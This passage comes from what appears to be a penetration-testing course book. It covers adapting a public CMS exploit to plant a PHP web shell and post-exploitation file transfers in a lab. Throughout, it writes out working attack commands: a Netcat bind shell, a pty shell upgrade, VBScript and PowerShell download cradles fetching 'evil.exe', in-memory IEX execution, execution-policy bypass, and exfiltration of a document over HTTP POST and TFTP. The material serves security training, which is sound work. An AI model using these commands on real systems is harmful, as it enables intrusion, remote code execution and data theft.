Nevertheless, we can try to change the *csrf\_param* variable from *\_\_c* to *\_sk\_* in order to match the CMS response and see if the exploit works:

```
csrf_param = "_sk_"
txt_filename = 'cmsmsrce.txt' 
php_filename = 'shell.php' 
payload = "<?php system($_GET['cmd']);?>" 
                              Listing 458 - Changing the csrf_param variable
```
Now let's execute the modified exploit:

```
kali@kali:~$ python 44976_modified.py
|/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: 
InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate 
verification is strongly advised. See: 
https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings 
  InsecureRequestWarning) 
[+] Authenticated successfully with the supplied credentials 
[+] String that is being split: https://10.11.0.128/admin?_sk_=bdc51a781fe6edcc126 
[*] Attempting to upload cmsmsrce.txt... 
... 
[+] Successfully uploaded cmsmsrce.txt 
[*] Attempting to copy cmsmsrce.txt to shell.php...
... 
[+] File copied successfully 
[+] Exploit succeeded, shell can be found at: https://10.11.0.128/uploads/shell.php
                             Listing 459 - Successful exploitation output
```


The error is no longer displayed and we are presented with a message informing us that the exploit has succeeded. Although we don't clearly understand why we needed to change the *csrf\_param* variable from *\_\_c* to *\_sk\_*, this presented a great opportunity to adapt to unexpected situations, something great penetration testers do very well.

Now, we can validate the exploit by attaching to the php shell with a tool like *curl* and supplying a system command to serve as the payload:

kali@kali:~\$ **curl -k https://10.11.0.128/uploads/shell.php?cmd=whoami www-data**

*Listing 460 - Verifying if our exploit was successful by trying to execute whoami using the uploaded php shell.* 

Nice. The exploit was successful. We have a web shell.

#### *15.2.4.1 Exercises*

- 1. Observe the error that is generated when running the exploit.
- 2. Attempt to troubleshoot the code and determine why the error occurs.
- 3. Modify the exploit in order to avoid the error and run it against your dedicated Linux client.
- 4. Verify that your exploit worked by attempting to execute the *whoami* command using the remote php shell.
- 5. Attempt to obtain a fully interactive shell with this exploit.

**|**

## 15.3 Wrapping Up

In this module, we covered the main segments of a plain stack buffer overflow that required extensive editing to match our target environment. We then cross-compiled the code in order to make it run on our Kali attack platform.

We also modified a web exploit to demonstrate how these types of exploits can be re-purposed for a different target environment.

These scenarios reveal solutions to common obstacles encountered when dealing with public exploits during an engagement.



# 16 File Transfers

The term *post-exploitation* refers to the actions performed by an attacker once they have gained some level of control of a target. Some post-exploitation actions include elevating privileges, expanding control into additional machines, installing backdoors, cleaning up evidence of the attack, uploading files and tools to the target machine, etc.

In this module, we will explore various file transfer methods that can assist us in our assessment when properly used under specific conditions.

## 16.1 Considerations and Preparations

The file transfer methods we discuss in this module could endanger the success of our engagement and should be used with caution and only under specific conditions. We will discuss these conditions in this section.

We will also discuss some basic preparations that will facilitate the exercises and demonstrate and overcome some limitations of standard shells with regards to file transfers.

### *16.1.1 Dangers of Transferring Attack Tools*

In some cases, we may need to transfer attack tools and utilities to our target. However, transferring these tools can be dangerous for several reasons.

First, our post-exploitation attack tools could be abused by malicious parties, which puts the client's resources at risk. It is *extremely important* to document uploads and remove them after the assessment is completed.

Second, antivirus software, which scans endpoint filesystems in search of pre-defined file signatures, becomes a huge frustration for us during this phase. This software, which is ubiquitous in most corporate environments, will detect our attack tools, quarantine them (rendering them useless), and alert a system administrator.

If the system administrator is diligent, this will cost us a precious internal remote shell, or in extreme cases, signal the effective end of our engagement. While antivirus evasion is beyond the scope of this module, we discuss this topic in detail in another module. **|**

As a general rule of thumb, we should always try to use native tools on the compromised system. Alternatively, we can upload additional tools when native ones are insufficient, when we have determined that the risk of detection is minimized, or when our need outweighs the risk of detection.

## *16.1.2 Installing Pure-FTPd*

In order to accommodate the exercises in this module, let's quickly install the Pure-FTPd server on our Kali attack machine. If you already have an FTP server configured on your Kali system, you may skip these steps.

```
kali@kali:~$ sudo apt update && sudo apt install pure-ftpd
```
*Listing 461 - Installing Pure-FTP on Kali* 



Before any clients can connect to our FTP server, we need to create a new user for Pure-FTPd. The following Bash script will automate the user creation for us:

```
kali@kali:~$ cat ./setup-ftp.sh
#!/bin/bash 
sudo groupadd ftpgroup 
sudo useradd -g ftpgroup -d /dev/null -s /etc ftpuser 
sudo pure-pw useradd offsec -u ftpuser -d /ftphome
sudo pure-pw mkdb 
sudo cd /etc/pure-ftpd/auth/ 
sudo ln -s ../conf/PureDB 60pdb 
sudo mkdir -p /ftphome 
sudo chown -R ftpuser:ftpgroup /ftphome/ 
sudo systemctl restart pure-ftpd
```
*Listing 462 - Bash script to setup Pure-FTP on Kali* 

We will make the script executable, then run it and enter "lab" as the password for the offsec user when prompted:

```
kali@kali:~$ chmod +x setup-ftp.sh
kali@kali:~$ sudo ./setup-ftp.sh
Password: 
Enter it again: 
Restarting ftp server
```
*Listing 463 - Setting up and starting Pure-FTP on Kali* 

### *16.1.3 The Non-Interactive Shell*

Most Netcat-like tools provide a non-interactive shell, which means that programs that require user input such as many file transfer programs or **su** and **sudo** tend to work poorly, if at all. Noninteractive shells also lack useful features like tab completion and job control. An example will help illustrate this problem.

You are hopefully familiar with the **ls** command. This command is *non-interactive*, because it can complete without user interaction.

By contrast, consider a typical FTP login session from our Debian lab client to our Kali system:

```
student@debian:~$ ftp 10.11.0.4
|Connected to 10.11.0.4. 
220---------- Welcome to Pure-FTPd [privsep] [TLS] ---------- 
220-You are user number 1 of 50 allowed. 
220-Local time is now 09:07. Server port: 21. 
220-This is a private system - No anonymous login 
220-IPv6 connections are also welcome on this server. 
220 You will be disconnected after 15 minutes of inactivity. 
Name (10.11.0.4:student): offsec
331 User offsec OK. Password required 
Password: 
230 OK. Current directory is / 
Remote system type is UNIX. 
Using binary mode to transfer files. 
ftp> bye
221-Goodbye. You uploaded 0 and downloaded 0 kbytes.
```


```
221 Logout. 
student@debian:~$
```
*Listing 464 - FTP server interaction* 

In this session, we enter a username and password, and the process is exited only after we enter the **bye** command. This is an *interactive* program; it requires user intervention to complete.

Although the problem may be obvious at this point, let's attempt an FTP session through a noninteractive shell, in this case, Netcat.

To begin, let's assume we have compromised a Debian client and have obtained access to a Netcat bind shell. We'll launch Netcat on our Debian client listening on port 4444 to simulate this:

```
student@debian:~$ nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...
```

```
Listing 465 - Configuring a Netcat bind shell
```
From our Kali system, we will connect to the listening shell and attempt the FTP session from Listing 464 again:

```
kali@kali:~$ nc -vn 10.11.0.128 4444
ftp 10.11.0.4 
offsec 
lab 
bye 
^C
kali@kali:~$ 
                       Listing 466 - Attempting an FTP connection in a non-interactive shell
```
Behind the scenes, we are interacting with the FTP server, but we are not receiving any feedback in our shell. This is because the standard output from the FTP session (an interactive program) is not redirected correctly in a basic bind or reverse shell. This results in the loss of control of our shell and we are forced to exit it completely with  $[CH]+[C]$ . This could prove very problematic during an assessment.

#### *16.1.3.1 Upgrading a Non-Interactive Shell*

Now that we understand some of the limitations of non-interactive shells, let's examine how we can "upgrade" our shell to be far more useful. The Python interpreter, frequently installed on Linux **|**systems, comes with a standard module named *pty* that allows for creation of pseudo-terminals. By using this module, we can spawn a separate process from our remote shell and obtain a fully interactive shell. Let's try this out.

We will reconnect to our listening Netcat shell, and spawn our *pty* shell:

```
kali@kali:~$ nc -vn 10.11.0.128 4444
(UNKNOWN) [10.11.0.128] 4444 (?) open 
python -c 'import pty; pty.spawn("/bin/bash")'
student@debian:~$
```

```
Listing 467 - Upgrading our shell with Python
```


Immediately after running our Python command, we are greeted with a familiar Bash prompt. Let's try connecting to our local FTP server again, this time through the *pty* shell and see how it behaves:

```
student@debian:~$ ftp 10.11.0.4
ftp 10.11.0.4 
Connected to 10.11.0.4. 
220---------- Welcome to Pure-FTPd [privsep] [TLS] ---------- 
220-You are user number 1 of 50 allowed. 
220-Local time is now 09:16. Server port: 21. 
220-This is a private system - No anonymous login 
220-IPv6 connections are also welcome on this server. 
220 You will be disconnected after 15 minutes of inactivity. 
Name (10.11.0.4:student): offsec
offsec 
331 User offsec OK. Password required 
Password:offsec
230 OK. Current directory is / 
Remote system type is UNIX. 
Using binary mode to transfer files. 
ftp> bye
bye 
221-Goodbye. You uploaded 0 and downloaded 0 kbytes. 
221 Logout. 
student@debian:~$
```
*Listing 468 - Using an interactive program with our upgraded shell* 

This time, our interactive connection to the FTP server was successful (Listing 468) and when we quit, we were returned to our upgraded Bash prompt. This technique effectively provides an interactive shell through a traditionally non-interactive channel and is one of the most popular upgrades to a standard non-interactive shell on Linux.

#### *16.1.3.2 Exercises*

*(Reporting is not required for these exercises)*

- 1. Start the Pure-FTPd FTP server on your Kali system, connect to it using the FTP client on the Debian lab VM, and observe how the interactive prompt works. **|**
- 2. Attempt to log in to the FTP server from a Netcat reverse shell and see what happens.
- 3. Research alternatives methods to upgrade a non-interactive shell.

## 16.2 Transferring Files with Windows Hosts

In Unix-like environments, we will often find tools such as Netcat, curl, or wget preinstalled with the operating system, which make downloading files from a remote machine relatively simple. However, on Windows machines the process is usually not as straightforward. In this section, we will explore file transfer options on Windows-based machines.



## *16.2.1 Non-Interactive FTP Download*

Windows operating systems ship with a default FTP client that can be used for file transfers. As we've seen, the FTP client is an interactive program that requires input to complete so we need a creative solution in order to use FTP for file transfers.

The **ftp** help option (**-h**) has some clues that might come to our aid:

```
C:\Users\offsec> ftp -h
Transfers files to and from a computer running an FTP server service 
(sometimes called a daemon). Ftp can be used interactively. 
FTP [-v] [-d] [-i] [-n] [-g] [-s:filename] [-a] [-A] [-x:sendbuffer] [-r:recvbuffer] 
[-b:asyncbuffers] [-w:windowsize] [host] 
 -v Suppresses display of remote server responses. 
 -n Suppresses auto-login upon initial connection. 
 -i Turns off interactive prompting during multiple file 
                 transfers. 
  -d Enables debugging. 
 -g Disables filename globbing (see GLOB command). 
 -s:filename Specifies a text file containing FTP commands; the
                 commands will automatically run after FTP starts.
 -a Use any local interface when binding data connection. 
 -A login as anonymous. 
 -x:send sockbuf Overrides the default SO_SNDBUF size of 8192. 
 -r:recv sockbuf Overrides the default SO_RCVBUF size of 8192. 
 -b:async count Overrides the default async count of 3 
 -w:windowsize Overrides the default transfer buffer size of 65535. 
 host Specifies the host name or IP address of the remote
                host to connect to. 
Notes: 
 - mget and mput commands take y/n/q for yes/no/quit. 
 - Use Control-C to abort commands. 
                               Listing 469 - FTP help display
```
The ftp **-s** option accepts a text-based command list that effectively makes the client noninteractive. On our attacking machine, we will set up an FTP server, and we will initiate a **|**download request for the Netcat binary from the compromised Windows host.

First, we will place a copy of nc.exe in our /ftphome directory:

```
kali@kali:~$ sudo cp /usr/share/windows-resources/binaries/nc.exe /ftphome/
kali@kali:~$ ls /ftphome/
nc.exe
```
*Listing 470 - Ensuring nc.exe is in the ftphome directory* 

We have already installed and configured Pure-FTPd on our Kali machine, but we will restart it to make sure the service is available:

```
kali@kali:~$ sudo systemctl restart pure-ftpd
                                 Listing 471 - Restarting Pure-FTPd in Kali
```


Next, we will build a text file of FTP commands we wish to execute, using the echo command as shown in Listing 472.

The command file begins with the **open** command, which initiates an FTP connection to the specified IP address. Next the script will authenticate as **offsec** with the **USER** command and supply the password, **lab**. At this point, we should have a successfully authenticated FTP connection and we can script the commands necessary to transfer our file.

We will request a binary file transfer with **bin** and issue the **GET** request for nc.exe. Finally, we will close the connection with the **bye** command:

```
C:\Users\offsec>echo open 10.11.0.4 21> ftp.txt
C:\Users\offsec>echo USER offsec>> ftp.txt
C:\Users\offsec>echo lab>> ftp.txt
C:\Users\offsec>echo bin >> ftp.txt
C:\Users\offsec>echo GET nc.exe >> ftp.txt
C:\Users\offsec>echo bye >> ftp.txt
```
*Listing 472 - Creating the non-interactive FTP script* 

We are now ready to initiate the FTP session using the command list that will effectively make the interactive session non-interactive. To do this, we will issue the following FTP command:

C:\Users\offsec> **ftp -v -n -s:ftp.txt**

*Listing 473 - Using FTP non-interactively* 

In the above listing, we used **-v** to suppress any returned output, **-n** to suppresses automatic login, and **-s** to indicate the name of our command file.

When the ftp command in Listing 473 runs, our download should have executed, and a working copy of nc.exe should appear in our current directory:

```
C:\Users\offsec> ftp -v -n -s:ftp.txt
ftp> open 192.168.1.31 21 
ftp> USER offsec 
ftp> bin 
ftp> GET nc.exe 
ftp> bye 
C:\Users\offsec> nc.exe -h
\lceil v1.10 NT \rceilconnect to somewhere: nc [-options] hostname port[s] [ports] ... 
listen for inbound: nc -l -p port [options] [hostname] [port] 
options: 
       -d detach from console, stealth mode 
       -e prog inbound program to exec [dangerous!!]
       -g gateway source-routing hop point[s], up to 8 
       -G num source-routing pointer: 4, 8, 12, ...
       -h this cruft 
       -i secs delay interval for lines sent, ports scanned 
       -l listen mode, for inbound connects
... 
                           |
```
*Listing 474 - Successfully transferring nc.exe* 



## *16.2.2 Windows Downloads Using Scripting Languages*

We can leverage scripting engines such as VBScript<sup>397</sup> (in Windows XP, 2003) and PowerShell (in Windows 7, 2008, and above) to download files to our victim machine. For example, the following set of non-interactive **echo** commands, when pasted into a remote shell, will write out a wget.vbs script that acts as a simple HTTP downloader:

```
echo strUrl = WScript.Arguments.Item(0) > wget.vbs 
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs 
echo Const HTTPREQUEST PROXYSETTING DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST PROXYSETTING PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs 
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs 
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget.vbs 
echo Err.Clear >> wget.vbs 
echo Set http = Nothing >> wget.vbs 
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs 
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >>
wget.vbs 
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> 
wget.vbs 
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >> wget.vbs 
echo http.Send >> wget.vbs 
echo varByteArray = http.ResponseBody >> wget.vbs 
echo Set http = Nothing >> wget.vbs 
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs 
echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs 
echo strData = "" >> wget.vbs 
echo strBuffer = "" >> wget.vbs 
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs 
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget.vbs 
echo Next >> wget.vbs 
echo ts.Close >> wget.vbs
```
*Listing 475 - Creating a VBScript HTTP downloader script* 

We can run this (with **cscript**) to download files from our Kali machine:

C:\Users\Offsec> **cscript wget.vbs http://10.11.0.4/evil.exe evil.exe**

*Listing 476 - Executing the VBScript HTTP downloader script*  **|**

For more recent versions of Windows, we can use PowerShell as an even simpler download alternative. The example below shows an implementation of a downloader script using the *System.Net.WebClient* PowerShell class:398

<sup>397</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/VBScript

<sup>398</sup> (Microsoft, 2019), https://docs.microsoft.com/en-

us/dotnet/api/system.net.webclient?redirectedfrom=MSDN&view=netframework-4.8



C:\Users\Offsec> **echo \$webclient = New-Object System.Net.WebClient >>wget.ps1** C:\Users\Offsec> **echo \$url = "http://10.11.0.4/evil.exe" >>wget.ps1** C:\Users\Offsec> **echo \$file = "new-exploit.exe" >>wget.ps1** C:\Users\Offsec> **echo \$webclient.DownloadFile(\$url,\$file) >>wget.ps1** *Listing 477 - Creating a PowerShell HTTP downloader script* 

Now we can use PowerShell to run the script and download our file. However, to ensure both correct and stealthy execution, we specify a number of options in the execution of the script as shown below in Listing 478.

First, we must allow execution of PowerShell scripts (which is restricted by default) with the **- ExecutionPolicy** keyword and **Bypass** value. Next, we will use **-NoLogo** and **-NonInteractive** to hide the PowerShell logo banner and suppress the interactive PowerShell prompt, respectively. The **-NoProfile** keyword will prevent PowerShell from loading the default profile (which is not needed), and finally we specify the script file with **-File**:

C:\Users\Offsec> **powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive - NoProfile -File wget.ps1**

*Listing 478 - Executing the PowerShell HTTP downloader script* 

We can also execute this script as a one-liner as shown below:

C:\Users\Offsec> **powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.11.0.4/evil.exe', 'new-exploit.exe')** *Listing 479 - Executing the PowerShell HTTP downloader script as a one-liner* 

If we want to download and execute a PowerShell script without saving it to disk, we can once again use the *System.Net.Webclient* class. This is done by combining the **DownloadString** method with the *Invoke-Expression* cmdlet (**IEX**).399

To demonstrate this, we will create a simple PowerShell script on our Kali machine (Listing 480):

kali@kali:/var/www/html\$ **sudo cat helloworld.ps1** Write-Output "Hello World"

*Listing 480 - The Hello World script hosted on our web server* 

Next, we will run the script with the following command on our compromised Windows machine (Listing 481): **|**

C:\Users\Offsec> **powershell.exe IEX (New-Object System.Net.WebClient).DownloadString('http://10.11.0.4/helloworld.ps1')** Hello World

*Listing 481 - Executing a remote PowerShell script directly from memory* 

The content of the PowerShell script was downloaded from our Kali machine and successfully executed without saving it to the victim hard disk.

<sup>399</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invokeexpression?view=powershell-6



### *16.2.3 Windows Downloads with exe2hex and PowerShell*

In this section we will take a somewhat circuitous, although very interesting route, in order to download a binary file from Kali to a compromised Windows host. Starting on our Kali machine, we will compress the binary we want to transfer, convert it to a hex string, and embed it into a Windows script.

On the Windows machine, we will paste this script into our shell and run it. It will redirect the hex data into **powershell.exe**, which will assemble it back into a binary. This will be done through a series of non-interactive commands.

As an example, let's use **powershell.exe** to transfer Netcat from our Kali Linux machine to our Windows client over a remote shell.

We'll start by locating and inspecting the nc.exe file on Kali Linux.

```
kali@kali:~$ locate nc.exe | grep binaries
/usr/share/windows-resources/binaries/nc.exe 
kali@kali:~$ cp /usr/share/windows-resources/binaries/nc.exe .
kali@kali:~$ ls -lh nc.exe
-rwxr-xr-x 1 kali kali 58K Sep 18 14:22 nc.exe 
                             Listing 482 - Locating and inspecting nc.exe
```
Although the binary is already quite small, we will reduce the file size to show how it's done. We will use **upx**, an executable packer (also known as a PE compression tool):

```
kali@kali:~$ upx -9 nc.exe
                      Ultimate Packer for eXecutables 
                        Copyright (C) 1996 - 2018 
UPX 3.95 Markus Oberhumer, Laszlo Molnar & John Reiser Aug 26th 2018 
        File size Ratio Format Name 
 -------------------- ------ ----------- ----------- 
     59392 -> 29696 50.00% win32/pe nc.exe 
Packed 1 file. 
kali@kali:~$ ls -lh nc.exe
-rwxr-xr-x 1 kali kali 29K Sep 18 14:22 nc.exe 
|
```
*Listing 483 - Packing and compressing nc.exe* 

As we can see, **upx** has optimized the file size of nc.exe, decreasing it by almost 50%. Despite the smaller size, the Windows PE file is still functional and can be run as normal.

Now that our file is optimized and ready for transfer, we can convert nc. exe to a Windows script (.cmd) to run on the Windows machine, which will convert the file to hex and instruct **powershell.exe** to assemble it back into binary. We'll use the excellent *exe2hex* tool for the conversion process:

```
kali@kali:~$ exe2hex -x nc.exe -p nc.cmd
\lceil * \rceil exe2hex \vee1.5.1
[+] Successfully wrote (PoSh) nc.cmd
```
*Listing 484 - Transforming nc.exe into a batch file* 



This creates a script named **nc.cmd** with contents like the following:

kali@kali:~\$ **head nc.cmd** echo|set /p="">nc.hex echo|set /p="4d5a90000300000004000000ffff0000b8000000000000004000000000000000000000000000000000 00000000000000000000000000000000000000800000000e1fba0e00b409cd21b8014ccd21546869732070 726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a24000000000000 00">>nc.hex echo|set /p="504500004c010300b98eae340000000000000000e0000f010b010500007000000010000000d0000070 4c010000e00000005001000000400000100000000200000400000000000000040000000000000000600100 00100000000000000300000000001000001000000000100000100000000000001000000000000000000000 00">>nc.hex ...

*Listing 485 - Script output from exe2hex* 

Notice how most of the commands in this script are non-interactive, mostly consisting of echo commands. Towards the end of the script, we find commands that rebuild the nc.exe executable on the target machine:

```
... 
powershell -Command "$h=Get-Content -readcount 0 -path 
'./nc.hex';$l=$h[0].length;$b=New-Object byte[] ($l/2);$x=0;for ($i=0;$i -le $l-
1;$i+=2){$b[$x]=[byte]::Parse($h[0].Substring($i,2),[System.Globalization.NumberStyles
]::HexNumber);$x+=1};set-content -encoding byte 'nc.exe' -value $b;Remove-Item -force 
nc.hex;"
```
*Listing 486 - PowerShell command to rebuild nc.exe* 

When we copy and paste this script into a shell on our Windows machine and run it, we can see that it does, in fact, create a perfectly-working copy of our original nc.exe.

...

000000000000000000000000000000000000000000000">>nc.hex

```
C:\Users\offsec>powershell -Command "$h=Get-Content -readcount 0 -path 
'./nc.hex';$l=$h[0].length;$b=New-Object byte[] ($l/2);$x=0;for ($i=0;$i -le $l-
1;$i+=2){$b[$x]=[byte]::Parse($h[0].Substring($i,2),[System.Globalization.NumberStyles
]::HexNumber);$x+=1};set-content -encoding byte 'nc.exe' -value $b;Remove-Item -force 
nc.hex;" 
                              |
```

```
C:\Users\offsec> nc -h
\lceil v1.10 NT \rceilconnect to somewhere: nc [-options] hostname port[s] [ports] ... 
listen for inbound: nc -l -p port [options] [hostname] [port] 
options: 
       -d detach from console, stealth mode 
       -e prog inbound program to exec [dangerous!!]
...
```
*Listing 487 - Using PowerShell to rebuild nc.exe* 



## *16.2.4 Windows Uploads Using Windows Scripting Languages*

In certain scenarios, we may need to exfiltrate data from a target network using a Windows client. This can be complex since standard TFTP, FTP, and HTTP servers are rarely enabled on Windows by default.

Fortunately, if outbound HTTP traffic is allowed, we can use the *System.Net.WebClient* PowerShell class to upload data to our Kali machine through an HTTP POST request.

To do this, we can create the following PHP script and save it as upload.php in our Kali webroot directory, /var/www/html:

```
<?php 
$uploaddir = '/var/www/uploads/'; 
$uploadfile = $uploaddir . $_FILES['file']['name']; 
move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile) 
?> 
                          Listing 488 - PHP script to receive HTTP POST request
```
The PHP code in Listing 488 will process an incoming file upload request and save the transferred data to the /var/www/uploads/ directory.

Next, we must create the uploads folder and modify its permissions, granting the *www-data* user ownership and subsequent write permissions:

? 00:00:00 /usr/<br>
? 00:00:00 /usr/<br>
00:00:00 /usr/<br>
00:00:00 /usr/<br>
00:00:00 /usr/<br>
00:00:00 /usr/<br>
00:00:00 /usr/<br>
00:00:00 /usr/<br>
00:00:33<br>
4096 Feb 2 00:33 htm<br>
2 00:33 htm<br>
2 00:33 htm<br>
2 00:33 kpl kali@kali:/var/www\$ **sudo mkdir /var/www/uploads** kali@kali:/var/www\$ **ps -ef | grep apache** root 1946 1 0 21:39 ? 00:00:00 /usr/sbin/apache2 -k start **www-data** 1947 1946 0 21:39 ? 00:00:00 /usr/sbin/apache2 -k start kali@kali:/var/www\$ **sudo chown www-data: /var/www/uploads** kali@kali:/var/www\$ **ls -la** total 16 drwxr-xr-x 4 root root 4096 Feb 2 00:33 . drwxr-xr-x 13 root root 4096 Sep 20 14:57 .. drwxr-xr-x 2 root root 4096 Feb 2 00:33 html **|**drwxr-xr-x 2 **www-data www-data** 4096 Feb 2 00:33 **uploads**

*Listing 489 - Setting up file permissions for the uploads directory* 

Note that this would allow anyone interacting with uploads.php to upload files to our Kali virtual machine.

With Apache and the PHP script ready to receive our file, we move to the compromised Windows host and invoke the **UploadFile** method from the **System.Net.WebClient** class to upload the document we want to exfiltrate, in this case, a file named important.docx:

```
C:\Users\Offsec> powershell (New-Object
System.Net.WebClient).UploadFile('http://10.11.0.4/upload.php', 'important.docx')
```
*Listing 490 - PowerShell command to upload a file to the attacker machine* 



After execution of the **powershell** command, we can verify the successful transfer of the file:

```
kali@kali:/var/www/uploads$ ls -la
total 360 
drwxr-xr-x 2 www-data www-data 4096 Feb 2 00:38 . 
drwxr-xr-x 4 root root 4096 Feb 2 00:33 .. 
-rw-r--r-- 1 www-data www-data 359250 Feb 2 00:38 important.docx
```
*Listing 491 - File downloaded to our Kali system* 

## *16.2.5 Uploading Files with TFTP*

While the Windows-based file transfer methods shown above work on all Windows versions since Windows 7 and Windows Server 2008 R2, we may run into problems when encountering older operating systems. PowerShell, while very powerful and often-used, is not installed by default on operating systems like Windows XP and Windows Server 2003, which are still found in some production networks. While both VBScript and the FTP client are present and will work, in this section we will discuss another file transfer method that may be effective in the field.

TFTP<sup>400</sup> is a UDP-based file transfer protocol and is often restricted by corporate egress firewall rules.

During a penetration test, we can use TFTP to transfer files from older Windows operating systems up to Windows XP and 2003. This is a terrific tool for non-interactive file transfer, but it is not installed by default on systems running Windows 7, Windows 2008, and newer.

For these reasons, TFTP is not an ideal file transfer protocol for most situations, but under the right circumstances, it has its advantages.

Before we learn how to transfer files with TFTP, we first need to install and configure a TFTP server in Kali and create a directory to store and serve files. Next, we update the ownership of the directory so we can write files to it. We will run atftpd as a daemon on UDP port 69 and direct it to use the newly created /tftp directory:

```
kali@kali:~$ sudo apt update && sudo apt install atftp
kali@kali:~$ sudo mkdir /tftp
kali@kali:~$ sudo chown nobody: /tftp
kali@kali:~$ sudo atftpd --daemon --port 69 /tftp
                             Listing 492 - Setting up a TFTP server on Kali
```
**|**

On the Windows system, we will run the **tftp** client with **-i** to specify a binary image transfer, the IP address of our Kali system, the **put** command to initiate an upload, and finally the filename of the file to upload.

The final command is similar to the one shown below in Listing 493:

```
C:\Users\Offsec> tftp -i 10.11.0.4 put important.docx
Transfer successful: 359250 bytes in 96 second(s), 3712 bytes/s 
                        Listing 493 - Uploading files to our Kali machine using TFTP
```
<sup>400</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Trivial\_File\_Transfer\_Protocol



*For some incredibly interesting ways to use common Windows utilities for file operations, program execution, UAC bypass, and much more, see the Living Off The Land Binaries And Scripts (LOLBAS) project,401 maintained by Oddvar Moe and several contributors, which aims to "document every binary, script, and library that can be used for [these] techniques." For example, the certutil.exe402 program can easily download arbitrary files and much more.* 

### *16.2.5.1 Exercises*

*(Reporting is not required for these exercises)*

- 1. Use VBScript to transfer files in a non-interactive shell from Kali to Windows.
- 2. Use PowerShell to transfer files in a non-interactive shell from Kali to Windows and vice versa.
- 3. For PowerShell version 3 and above, which is present by default on Windows 8.1 and Windows 10, the cmdlet *Invoke-WebRequest<sup>403</sup>* was added. Try to make use of it in order to perform both upload and download requests to your Kali machine.
- 4. Use TFTP to transfer files from a non-interactive shell from Kali to Windows.

Note: If you encounter problems, first attempt the transfer process within an interactive shell and watch for issues that may cause problems in a non-interactive shell.

## 16.3 Wrapping Up

In this module, we focused on post-exploitation file transfers. We learned about traditional file transfer methods such as FTP and TFTP and learned how to upgrade non-interactive shells. We also focused specifically on Windows-specific file transfer methods using various scripting languages as well as how the *exe2hex* utility can be used to transfer files.

We can use these methods in various ways during an assessment to help transfer tools or data into or out of a target network.

**|**

<sup>401</sup> (LOLBAS-Project, 2019), https://github.com/LOLBAS-Project/LOLBAS

<sup>402</sup> (api0cradle, 2018), https://github.com/api0cradle/LOLBAS/blob/master/OSBinaries/Certutil.md

<sup>403</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invokewebrequest?view=powershell-6



# 17 Antivirus Evasion

